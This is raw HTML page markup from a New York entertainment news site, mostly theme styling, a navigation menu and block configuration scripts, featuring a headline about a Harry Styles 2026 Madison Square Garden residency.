<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap" role="main">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25519";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25519";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-together-together-2026-tour-features-a-30-night-residency-at-msg-shop-tickets-here"  rel="bookmark" class="td-image-wrap " title="Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/ticketmaster-logo-2022-billboard-pro-1260.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-together-together-2026-tour-features-a-30-night-residency-at-msg-shop-tickets-here"  rel="bookmark" title="Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here">Harry Styles Together, Together 2026 Tour Features a 30-Night Residency at MSG: Shop Tickets Here</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
